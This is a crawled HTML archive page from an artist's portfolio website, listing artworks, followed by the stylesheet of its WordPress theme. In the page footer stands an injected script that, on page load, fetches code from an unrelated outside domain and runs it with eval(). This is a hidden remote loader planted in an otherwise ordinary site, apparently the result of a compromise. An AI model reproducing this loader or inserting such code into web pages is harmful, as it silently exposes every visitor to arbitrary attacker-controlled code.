			<img width="1509" height="2000" src="https://damirradovic.com/wp-content/uploads/2019/05/Mon-poulet-studio-2019-IMG_6227.jpg" class="attachment-gk-portfolio-size size-gk-portfolio-size wp-post-image" alt="" decoding="async" srcset="https://damirradovic.com/wp-content/uploads/2019/05/Mon-poulet-studio-2019-IMG_6227.jpg 1509w, https://damirradovic.com/wp-content/uploads/2019/05/Mon-poulet-studio-2019-IMG_6227-226x300.jpg 226w, https://damirradovic.com/wp-content/uploads/2019/05/Mon-poulet-studio-2019-IMG_6227-768x1018.jpg 768w, https://damirradovic.com/wp-content/uploads/2019/05/Mon-poulet-studio-2019-IMG_6227-453x600.jpg 453w, https://damirradovic.com/wp-content/uploads/2019/05/Mon-poulet-studio-2019-IMG_6227-600x795.jpg 600w" sizes="(max-width: 1509px) 100vw, 1509px" />			
		<h2 class="entry-title">
				<a href="https://damirradovic.com/171/" rel="bookmark">
					Mythology of the Titans				</a>
			</h2>
	</header><!-- .entry-header -->
			
				<div class="entry-summary">
					<a href="https://damirradovic.com/171/" rel="bookmark"><p>&hellip;</p>
</a>
				</div><!-- .entry-summary -->
			</div>
								</div>
</article><!-- #post -->
							
<article id="post-213" class="post-213 post type-post status-publish format-standard has-post-thumbnail hentry category-works" data-cols="4">
	<div class="article-helper notloaded opacity-animation slow-animation">
								<div class="post-preview transition animation animation-slide-right" data-url="https://damirradovic.com/213/">
				<header class="entry-header full-width-image" data-url="https://damirradovic.com/213/">
						
			<img width="1500" height="2000" src="https://damirradovic.com/wp-content/uploads/2016/08/petit3.jpg" class="attachment-gk-portfolio-size size-gk-portfolio-size wp-post-image" alt="" decoding="async" srcset="https://damirradovic.com/wp-content/uploads/2016/08/petit3.jpg 1500w, https://damirradovic.com/wp-content/uploads/2016/08/petit3-225x300.jpg 225w, https://damirradovic.com/wp-content/uploads/2016/08/petit3-768x1024.jpg 768w, https://damirradovic.com/wp-content/uploads/2016/08/petit3-450x600.jpg 450w" sizes="(max-width: 1500px) 100vw, 1500px" />			
		<h2 class="entry-title">
				<a href="https://damirradovic.com/213/" rel="bookmark">
					Words and light				</a>
			</h2>
	</header><!-- .entry-header -->
			
				<div class="entry-summary">
					<a href="https://damirradovic.com/213/" rel="bookmark"><p>&hellip;</p>
</a>
				</div><!-- .entry-summary -->
			</div>
								</div>
</article><!-- #post -->
							
<article id="post-197" class="post-197 post type-post status-publish format-standard has-post-thumbnail hentry category-works" data-cols="4">
	<div class="article-helper notloaded opacity-animation slow-animation">
								<div class="post-preview transition animation animation-slide-right" data-url="https://damirradovic.com/197/">
				<header class="entry-header full-width-image" data-url="https://damirradovic.com/197/">
						
			<img width="2000" height="1714" src="https://damirradovic.com/wp-content/uploads/2016/08/3106.jpg" class="attachment-gk-portfolio-size size-gk-portfolio-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damirradovic.com/wp-content/uploads/2016/08/3106.jpg 2000w, https://damirradovic.com/wp-content/uploads/2016/08/3106-300x257.jpg 300w, https://damirradovic.com/wp-content/uploads/2016/08/3106-768x658.jpg 768w, https://damirradovic.com/wp-content/uploads/2016/08/3106-600x514.jpg 600w" sizes="auto, (max-width: 2000px) 100vw, 2000px" />			
		<h2 class="entry-title">
				<a href="https://damirradovic.com/197/" rel="bookmark">
					You wanna be a burning star				</a>
			</h2>
	</header><!-- .entry-header -->
			
				<div class="entry-summary">
					<a href="https://damirradovic.com/197/" rel="bookmark"><p>&hellip;</p>
</a>
				</div><!-- .entry-summary -->
			</div>
								</div>
</article><!-- #post -->
							
<article id="post-463" class="post-463 post type-post status-publish format-standard has-post-thumbnail hentry category-works" data-cols="4">
	<div class="article-helper notloaded opacity-animation slow-animation">
								<div class="post-preview transition animation animation-slide-right" data-url="https://damirradovic.com/7event-bros/">
				<header class="entry-header full-width-image" data-url="https://damirradovic.com/7event-bros/">
						
			<img width="1736" height="2000" src="https://damirradovic.com/wp-content/uploads/2020/05/3-Big-bank-bang-22x20-cm.jpg" class="attachment-gk-portfolio-size size-gk-portfolio-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damirradovic.com/wp-content/uploads/2020/05/3-Big-bank-bang-22x20-cm.jpg 1736w, https://damirradovic.com/wp-content/uploads/2020/05/3-Big-bank-bang-22x20-cm-260x300.jpg 260w, https://damirradovic.com/wp-content/uploads/2020/05/3-Big-bank-bang-22x20-cm-768x885.jpg 768w, https://damirradovic.com/wp-content/uploads/2020/05/3-Big-bank-bang-22x20-cm-521x600.jpg 521w, https://damirradovic.com/wp-content/uploads/2020/05/3-Big-bank-bang-22x20-cm-600x691.jpg 600w" sizes="auto, (max-width: 1736px) 100vw, 1736px" />			
		<h2 class="entry-title">
				<a href="https://damirradovic.com/7event-bros/" rel="bookmark">
					7event Bros				</a>
			</h2>
	</header><!-- .entry-header -->
			
				<div class="entry-summary">
					<a href="https://damirradovic.com/7event-bros/" rel="bookmark"><p>&hellip;</p>
</a>
				</div><!-- .entry-summary -->
			</div>
								</div>
</article><!-- #post -->
							
<article id="post-291" class="post-291 post type-post status-publish format-standard has-post-thumbnail hentry category-works" data-cols="4">
	<div class="article-helper notloaded opacity-animation slow-animation">
								<div class="post-preview transition animation animation-slide-right" data-url="https://damirradovic.com/paradoxical-sleep-2/">
				<header class="entry-header full-width-image" data-url="https://damirradovic.com/paradoxical-sleep-2/">
						
			<img width="300" height="225" src="https://damirradovic.com/wp-content/uploads/2016/08/damir-radovic-paradoxical-sleep-copie-300x225_vig.jpg" class="attachment-gk-portfolio-size size-gk-portfolio-size wp-post-image" alt="" decoding="async" loading="lazy" />			
		<h2 class="entry-title">
				<a href="https://damirradovic.com/paradoxical-sleep-2/" rel="bookmark">
					Paradoxical sleep &#038; seventh art				</a>
			</h2>
	</header><!-- .entry-header -->
			
				<div class="entry-summary">
					<a href="https://damirradovic.com/paradoxical-sleep-2/" rel="bookmark"><p>&hellip;</p>
</a>
				</div><!-- .entry-summary -->
			</div>
								</div>
</article><!-- #post -->
							
<article id="post-280" class="post-280 post type-post status-publish format-standard has-post-thumbnail hentry category-works" data-cols="4">
	<div class="article-helper notloaded opacity-animation slow-animation">
								<div class="post-preview transition animation animation-slide-right" data-url="https://damirradovic.com/leffet-de-reel/">
				<header class="entry-header full-width-image" data-url="https://damirradovic.com/leffet-de-reel/">
						
			<img width="300" height="225" src="https://damirradovic.com/wp-content/uploads/2016/08/damir-radovic-gun-bis-4703-300x225_vig.jpg" class="attachment-gk-portfolio-size size-gk-portfolio-size wp-post-image" alt="" decoding="async" loading="lazy" />			
		<h2 class="entry-title">
				<a href="https://damirradovic.com/leffet-de-reel/" rel="bookmark">
					L&rsquo;effet de réel				</a>
			</h2>
	</header><!-- .entry-header -->
			
				<div class="entry-summary">
					<a href="https://damirradovic.com/leffet-de-reel/" rel="bookmark"><p>&hellip;</p>
</a>
				</div><!-- .entry-summary -->
			</div>
								</div>
</article><!-- #post -->
							
<article id="post-435" class="post-435 post type-post status-publish format-standard has-post-thumbnail hentry category-works" data-cols="4">
	<div class="article-helper notloaded opacity-animation slow-animation">
								<div class="post-preview transition animation animation-slide-right" data-url="https://damirradovic.com/neobalkan-flaying-cirkus/">
				<header class="entry-header full-width-image" data-url="https://damirradovic.com/neobalkan-flaying-cirkus/">
						
			<img width="300" height="225" src="https://damirradovic.com/wp-content/uploads/2016/09/5472-300x225_vig.jpg" class="attachment-gk-portfolio-size size-gk-portfolio-size wp-post-image" alt="" decoding="async" loading="lazy" />			
		<h2 class="entry-title">
				<a href="https://damirradovic.com/neobalkan-flaying-cirkus/" rel="bookmark">
					Neobalkan flying cirkus				</a>
			</h2>
	</header><!-- .entry-header -->
			
				<div class="entry-summary">
					<a href="https://damirradovic.com/neobalkan-flaying-cirkus/" rel="bookmark"><p>&hellip;</p>
</a>
				</div><!-- .entry-summary -->
			</div>
								</div>
</article><!-- #post -->
							
<article id="post-91" class="post-91 post type-post status-publish format-standard has-post-thumbnail hentry category-works" data-cols="4">
	<div class="article-helper notloaded opacity-animation slow-animation">
								<div class="post-preview transition animation animation-slide-right" data-url="https://damirradovic.com/those-who-have-tasted-this-water-they-always-come-back/">
				<header class="entry-header full-width-image" data-url="https://damirradovic.com/those-who-have-tasted-this-water-they-always-come-back/">
						
			<img width="211" height="300" src="https://damirradovic.com/wp-content/uploads/2005/07/5525-211x300_vig.jpg" class="attachment-gk-portfolio-size size-gk-portfolio-size wp-post-image" alt="" decoding="async" loading="lazy" />			
		<h2 class="entry-title">
				<a href="https://damirradovic.com/those-who-have-tasted-this-water-they-always-come-back/" rel="bookmark">
					Wall on fire				</a>
			</h2>
	</header><!-- .entry-header -->
			
				<div class="entry-summary">
					<a href="https://damirradovic.com/those-who-have-tasted-this-water-they-always-come-back/" rel="bookmark"><p>&nbsp;&hellip;</p>
</a>
				</div><!-- .entry-summary -->
			</div>
								</div>
</article><!-- #post -->
							
<article id="post-277" class="post-277 post type-post status-publish format-standard has-post-thumbnail hentry category-works" data-cols="4">
	<div class="article-helper notloaded opacity-animation slow-animation">
								<div class="post-preview transition animation animation-slide-right" data-url="https://damirradovic.com/territory-of-madnesse/">
				<header class="entry-header full-width-image" data-url="https://damirradovic.com/territory-of-madnesse/">
						
			<img width="1772" height="1329" src="https://damirradovic.com/wp-content/uploads/2016/08/Eurotika-1.jpg" class="attachment-gk-portfolio-size size-gk-portfolio-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damirradovic.com/wp-content/uploads/2016/08/Eurotika-1.jpg 1772w, https://damirradovic.com/wp-content/uploads/2016/08/Eurotika-1-300x225.jpg 300w, https://damirradovic.com/wp-content/uploads/2016/08/Eurotika-1-768x576.jpg 768w, https://damirradovic.com/wp-content/uploads/2016/08/Eurotika-1-600x450.jpg 600w" sizes="auto, (max-width: 1772px) 100vw, 1772px" />			
		<h2 class="entry-title">
				<a href="https://damirradovic.com/territory-of-madnesse/" rel="bookmark">
					Territory of madness				</a>
			</h2>
	</header><!-- .entry-header -->
			
				<div class="entry-summary">
					<a href="https://damirradovic.com/territory-of-madnesse/" rel="bookmark"><p>&hellip;</p>
</a>
				</div><!-- .entry-summary -->
			</div>
								</div>
</article><!-- #post -->
							
<article id="post-293" class="post-293 post type-post status-publish format-standard has-post-thumbnail hentry category-works" data-cols="4">
	<div class="article-helper notloaded opacity-animation slow-animation">
								<div class="post-preview transition animation animation-slide-right" data-url="https://damirradovic.com/fiction-drawing/">
				<header class="entry-header full-width-image" data-url="https://damirradovic.com/fiction-drawing/">
						
			<img width="300" height="227" src="https://damirradovic.com/wp-content/uploads/2016/08/mamut-300x227_vig.jpg" class="attachment-gk-portfolio-size size-gk-portfolio-size wp-post-image" alt="" decoding="async" loading="lazy" />			
		<h2 class="entry-title">
				<a href="https://damirradovic.com/fiction-drawing/" rel="bookmark">
					Fictional drawings				</a>
			</h2>
	</header><!-- .entry-header -->
			
				<div class="entry-summary">
					<a href="https://damirradovic.com/fiction-drawing/" rel="bookmark"><p>&hellip;</p>
</a>
				</div><!-- .entry-summary -->
			</div>
								</div>
</article><!-- #post -->
							
<article id="post-342" class="post-342 post type-post status-publish format-standard has-post-thumbnail hentry category-works" data-cols="4">
	<div class="article-helper notloaded opacity-animation slow-animation">
								<div class="post-preview transition animation animation-slide-right" data-url="https://damirradovic.com/master-of-pupets/">
				<header class="entry-header full-width-image" data-url="https://damirradovic.com/master-of-pupets/">
						
			<img width="300" height="225" src="https://damirradovic.com/wp-content/uploads/2016/08/img_2739-300x225_vig.jpg" class="attachment-gk-portfolio-size size-gk-portfolio-size wp-post-image" alt="" decoding="async" loading="lazy" />			
		<h2 class="entry-title">
				<a href="https://damirradovic.com/master-of-pupets/" rel="bookmark">
					Master of puppets				</a>
			</h2>
	</header><!-- .entry-header -->
			
				<div class="entry-summary">
					<a href="https://damirradovic.com/master-of-pupets/" rel="bookmark"><p>&hellip;</p>
</a>
				</div><!-- .entry-summary -->
			</div>
								</div>
</article><!-- #post -->
			
		
		</div><!-- #content -->
			</div><!-- #primary -->

		</div><!-- #main -->
	</div><!-- #page -->
	
	<footer id="gk-footer" role="contentinfo">
				<div id="gk-bottom" role="complementary">
			<div class="widget-area">
				<div id="nav_menu-9" class="widget widget_nav_menu"><h3 class="widget-title">DAMIR RADOVIC</h3><div class="menu-damir-radovic-container"><ul id="menu-damir-radovic-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://damirradovic.com/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1275"><a href="https://damirradovic.com/category/works/" aria-current="page">Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://damirradovic.com/bio/">Biography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://damirradovic.com/category/page/">Texts fr/en</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://damirradovic.com/links/">Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://damirradovic.com/contact/">Contact</a></li>
</ul></div></div>			</div>
		</div>
				
<!--
		<div id="gk-social">
			<div class="social-menu"><ul>
<li class="page_item page-item-38"><a href="https://damirradovic.com/bio/">Biography</a></li>
<li class="page_item page-item-39"><a href="https://damirradovic.com/contact/">Contact</a></li>
<li class="page_item page-item-48"><a href="https://damirradovic.com/links/">Links</a></li>
<li class="page_item page-item-57"><a href="https://damirradovic.com/news/">News</a></li>
<li class="page_item page-item-1267"><a href="https://damirradovic.com/work/">Work</a></li>
</ul></div>
		</div>
-->
		
		<div id="gk-copyrights">
						
			<p class="copyright">2016 (c)  <a href="mailto:damiradovic@hotmail.com">Damir Radović</a></p>
			<p class="…">Design by  <a href="http://johann.thoumazeau.free.fr/" target="_blank">Johann Thoumazeau</a></p>
		</div><!-- .site-info -->
	</footer><!-- end of #gk-footer -->
	
	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://damirradovic.com/wp-content/themes/gk-portfolio/js/functions.js?ver=6.7.4" id="portfolio-script-js"></script>
<script type="text/javascript" src="https://damirradovic.com/wp-content/themes/gk-portfolio/js/jquery.fitvids.js?ver=6.7.4" id="portfolio-video-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"117498882\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"damirradovic.com\",\"arch_cat\":\"works\",\"arch_results\":\"12\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "117498882", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202541.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://damirradovic.com/wp-content/themes/gk-portfolio/style.css?ver=6.7.4
body_size: 11205
content:
/*
Theme Name: GK Portfolio
Theme URI: https://www.gavick.com/wordpress-themes/portfolio,174.html
Description: If you’re a photographer, designer or creative blogger, you know how much of an impact strong visuals can have. It’s not enough to just write about your skills, or talk about what works in design; it has to be seen to be understood. With the clean, elegant design offered by this free Portfolio WordPress theme that puts all the emphasis on your creative work, you can craft an alluring, attractive and relaxed website that echoes the qualities that you put into your writing and images. Reveal and hover animations provide a dynamic backdrop without intrusion, and the dialed-back layout keeps attention focused on your content. Provide your blog or portfolio site with the perfect foundation with Porfolio...
License: GNU GPL v.2.0
License URI: LICENSE.txt
Version: 1.5.3
Author: GavickPro
Author URI: http://www.gavick.com
Text Domain: portfolio
Tags: grid-layout, footer-widgets, blog, photography, portfolio, one-column, custom-background, custom-colors, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready
*/

/* 1. Basic Elements
	1.1 Basic stuff
	1.2 Containers
2. Header
3. Post/Page elements	
	3.1 Navigation
	3.2 Content
	3.3 Entry Header
	3.4 Entry Content
	3.5 Galleries
	3.6 Post Formats
	3.7 Attachments
	3.8 Post/Paging Navigation
	3.9 Author Bio
	3.10 Archives
	3.10 Search Results/No posts
	3.12 404 Page
	3.13 Comments
	3.14 Post navigation
	3.15 v.1.5.0 addons
4. Widgets
5. Footer
6. RWD
----------------------------------*/

/*---------------------------------
1. Basic elements
----------------------------------*/
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
html {
	font-size: 62.5%;
	-webkit-font-smoothing: antialiased;
}
body {
	background: #fff;
	color: #999;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.6;
}
a,
.social-menu li:before  {
	text-decoration: none;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
a.inverse,
a:active,
a:focus,
a:hover { color: #363636; }
img { max-width: 100%; }
.site {
	margin: 0 auto;
	max-width: 1100px;
	width: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 { 
	color: #363636;
	font-weight: 300;
}

h2 { font-size: 28px; }
h3 { font-size: 24px; }
h4 { font-size: 20px; }
h5 { font-size: 18px; }
h6 { font-size: 16px; }

p {
/*	margin: 1em 0 2em;*/
}

iframe {
	border: none;
}
code {
	background: #f5f5f5;
	padding: 5px 10px;
}
pre {
	background: #fafafa;
	border: 1px solid #e5e5e5;
	padding: 20px;
}
dt {
	font-weight: bold;
	margin: 10px 0 5px 0;
}
dd {
	margin-left: 0;
}
table {
	border: 1px solid #e5e5e5;
}
th {
	background: #f5f5f5;
	border: 1px solid #e5e5e5;
	padding: 5px 10px;
	word-break: normal;
}
td {
	border: 1px solid #e5e5e5;
	padding: 5px 10px;
}

/**
 * 1.1 Basic stuff
 * ----------------------------------------------------------------------------
 */

/* Clearing floats */
.clear:after,
.attachment .entry-header:after,
#gk-footer .widget-area:after,
.entry-content:after,
.page-content:after,
.navigation:after,
.nav-links:after,
.gallery:after,
.comment-form-author:after,
.comment-form-email:after,
.comment-form-url:after,
.comment-body:after,
.comments-title:after,
.comment-reply-title:after {
	clear: both;
}

.clear:before,
.clear:after,
.attachment .entry-header:before,
.attachment .entry-header:after,
#gk-footer .widget-area:before,
#gk-footer .widget-area:after,
.entry-content:before,
.entry-content:after,
.page-content:before,
.page-content:after,
.navigation:before,
.navigation:after,
.nav-links:before,
.nav-links:after,
.gallery:before,
.gallery:after,
.comment-form-author:before,
.comment-form-author:after,
.comment-form-email:before,
.comment-form-email:after,
.comment-form-url:before,
.comment-form-url:after,
.comment-body:before,
.comment-body:after,
#gk-social-icons,
.site-content.archive:before,
.site-content.archive:after,
.comments-title:after,
.comment-reply-title:after {
	content: "";
	display: table;
}

/* Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
/*	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);*/
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Form fields, general styles first. */
button,
input,
textarea {
	border: 2px solid #d4d0ba;
	font-family: inherit;
	padding: 5px;
}

input,
textarea {
	border: 1px solid #ddd;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	font-weight: 300;
	color: #888;
	height: 40px;
	max-width: 100%!important;
	padding: 0 10px;
}

textarea {
	height: auto;
	max-width: 100%!important;
	padding: 24px;
}

input:focus,
textarea:focus {
	background: #fffef4;
}

/* Buttons */
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	background: transparent;
	border-radius: 0;
	cursor: pointer;
	display: inline-block;
	font-family: Arial, sans-serif;
	font-size: 12px;
	font-weight: 400;
	height: 40px;
	line-height: 40px;
	margin: 40px 0 0 0;
	padding: 0 40px;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

button:hover,
button:focus,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	border-color: #34373b;
	color: #34373b;
}

.post-password-required input[type="submit"] {
	vertical-align: bottom;
}

.post-password-required input[type="submit"]:active {
	padding: 5px 24px 6px;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #7d7b6d;
}

:-moz-placeholder {
	color: #7d7b6d;
}

::-moz-placeholder {
	color: #7d7b6d;
}

:-ms-input-placeholder {
	color: #7d7b6d;
}

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}

.wp-caption {
	margin: 10px 0;
}

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

img.size-full,
img.size-large,
img.wp-post-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignleft {
	margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
	margin: 5px 10px 5px 0;
}

img.alignright {
	margin: 5px 0 5px 20px;
}

.wp-caption.alignright {
	margin: 5px 0 5px 10px;
}

img.aligncenter {
	margin: 5px auto;
}

img.alignnone {
	margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
	color: #aaa;
	font-size: 14px;
	font-style: italic;
	font-weight: 300;
	margin: 5px 0 10px 0;
	text-align: center;
}

img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
/*	box-shadow: none;*/
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.wp-caption.alignleft + ul,
.wp-caption.alignleft + ol  {
	list-style-position: inside;
}

/**
 * 1.2 Containers
 * ----------------------------------------------------------------------------
 */
 
.site-main {
/*	background-color: #f1f1f1;*/
	background-size: cover;
	background-repeat: no-repeat;
	width: 100%;
}
.site-main #page {
	margin: 0 auto;
	overflow: hidden;
/*	padding: 60px 0 0;*/
    padding: 0;
	width: 100%;
}
.site-main,
#content > article {
	position: relative;
}

#primary {
	background: #fff;
/*
	-webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-moz-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-ms-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	box-shadow: 0 0 13px rgba(0, 0, 0, .07);
*/
	margin: 0 auto;
	padding: 0 0 30px 0;
}

#primary:last-child {
/*	margin-bottom: 30px;*/
}

#primary.no-comments-area {
/*	margin-bottom: 40px;*/
}

.home #primary,
.blog #primary,
.archive #primary,
.tag #primary,
.search #primary,
.attachment #primary {
	background: transparent;
/*
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
*/
	padding: 0;
	overflow: hidden;
	width: auto;	
}

#content > article > div {
/*	background: #fff;*/
	margin: 0;
}

.single #content > article > div,
.page #content > article > div {
	margin-bottom: 0;
}

#content .post-meta {
	padding: 0 72px 12px 72px;
}

.post-meta:first-child,
.entry-content:first-child,
.entry-header + .entry-content,
.entry-header.no-title + .post-meta {
/*	padding-top: 32px!important;*/
}

#content > article > aside a {
	color: #8e9798;
}

#content > article > aside a:active,
#content > article > aside a:focus,
#content > article > aside a:hover {
	color: #ca3c08;
}

#content > article > aside span {
	display: inline;
	font-size: 12px;
	font-style: italic;
	line-height: 50px;
}

#content .categories-links,
#content .author {
	line-height: 20px;
	margin-bottom: 20px;
}

#content .edit-link,
#content .categories-links {
	font-size: 12px;
	padding: 0 10px;
}

#content .categories-links:first-child {
	padding-left: 0;
}

#content .tags-links {
	background: #fff;
	border-top: 1px solid #fff;
	bottom: 0;
	color: #b5b5b5;
	display: block;
	font-size: 11px;
	height: 68px;
	overflow: hidden;
	margin: 0;
	padding: 0 0 0 50px;
	position: relative;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	width: 100%;
	z-index: 2;
}

#content .tags-links:after {
	border-top: 1px solid #e5e5e5;
	content: "";
	display: block;
	margin: 0 -100px;
}

#content .tags-links > li {
	color: #b5b5b5;
	font-weight: 500;
	float: left;
	list-style-type: none;
	line-height: 69px;
	padding-right: 4px;
}

#content .tags-links a {
	color: #999;
}

#content .tags-links:before {
	bottom: 0;
	color: #ddd;
	content: "\f02b";
	display: block;
	font-size: 20px;
	font-family: FontAwesome;
	height: 70px;
	left: -10px;
	line-height: 80px;
	position: absolute;
	text-align: right;
	width: 40px;
}

#content .tags-links.category-links:before {
	content: "\f07b";
}

#content .article-helper .tags-links.title-links {
	padding: 0 30px;
}

#content .article-helper .tags-links.title-links li {
	padding: 0;
	text-align: center;
	width: 100%;
}

#content .tags-links.title-links:before {
	content: "";
	display: none;
}

#content .tags-links.date-links:before {
	content: "\f073";
}

.site-main .sidebar-inner {
	margin: 0 auto;
	max-width: 1040px;
}

.site-content.archive {
	overflow: hidden;
	padding-bottom: 60px;
}

.site-content.archive .post.hover-effect {
	opacity: .7;
}

.site-content.archive .post.hover-effect,
.site-content.archive .post.hover-effect > div {
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.site-content.archive .post.hover-effect:hover {
	opacity: 1;
}

.site-content.archive .post.hover-effect:hover > div {
/*
	-webkit-box-shadow: 0 0 18px rgba(0, 0, 0, .25);
	-moz-box-shadow: 0 0 18px rgba(0, 0, 0, .25);
	-ms-box-shadow: 0 0 18px rgba(0, 0, 0, .25);
	box-shadow: 0 0 18px rgba(0, 0, 0, .25);
*/
}

/*---------------------------------
2. Header
----------------------------------*/

.site-header {
/*	background: #fff;*/
	color: #000;
	min-height: 64px;
	text-align: center;
}

.site-header .home-link {
	color: #fff;
	display: block;
	margin: 0 auto;
	text-decoration: none;
	width: 100%;
}

.home-link > img {
	display: block;
	margin: 0 auto;
	max-height: 64px;
	width: auto;
}

.site-title {
	font-size: 18px;
	font-weight: 700;
	line-height: 64px;
	margin: 0;
	text-transform: uppercase;
}

.site-description {
	color: #aaa;
	font-size: 11px;
	font-family: Arial, sans-serif;
	font-weight: 300;
	margin: -23px 0 0 0;
	min-height: 19px;
	opacity: 1;
	text-transform: uppercase;
}

/*---------------------------------
3. Post/Page elements
----------------------------------*/


/**
 * 3.1 Navigation
 * ----------------------------------------------------------------------------
 */

.main-navigation {
	clear: both;
	padding: 8px 0 42px 0;
	text-align: center;
}

ul.nav-menu,
div.nav-menu > ul {
	margin: 0;
	padding: 0;
}

.nav-menu li {
	display: inline-block;
	position: relative;
	text-align: left;
}

.nav-menu li a {
/*	border: 1px solid transparent;*/
	color: #afb0ae;
	display: inline-block;
	font-size: 18px;
	font-weight: 400;
	line-height: 34px;
	padding: 0 20px;
}

.nav-menu li li a {
	padding: 0;
}

.nav-menu .sub-menu li a,
.nav-menu .children li a {
	color: #999;
	font-weight: 300;
	text-transform: none;
}

.nav-menu .current_page_item > a,
.nav-menu .current_page_ancestor > a,
.nav-menu .current-menu-item > a,
.nav-menu .current-menu-ancestor > a {
	border-radius: 2px;
}

.sub-menu .current_page_item > a,
.sub-menu .current_page_ancestor > a,
.sub-menu .current-menu-item > a,
.sub-menu .current-menu-ancestor > a,
.children .current_page_item > a,
.children .current_page_ancestor > a,
.children .current-menu-item > a,
.children .current-menu-ancestor > a {
	border-color: transparent!important;
}

.nav-menu .sub-menu,
.nav-menu .children {
	background-color: #fff;
	border-radius: 3px;
/*
	-webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .25);
	-moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .25);
	box-shadow: 0 2px 3px rgba(0, 0, 0, .25);
*/
	opacity: 0;
	padding: 20px 24px;
	position: absolute;
	left: -9999px;
	-webkit-transform: translateY(-15px) scale(.75);
	-moz-transform: translateY(-15px) scale(.75);
	-ms-transform: translateY(-15px) scale(.75);
	-o-transform: translateY(-15px) scale(.75);
	transform: translateY(-15px) scale(.75);
	-webkit-transform-origin: 50% 0;
	-moz-transform-origin: 50% 0;
	-ms-transform-origin: 50% 0;
	-o-transform-origin: 50% 0;
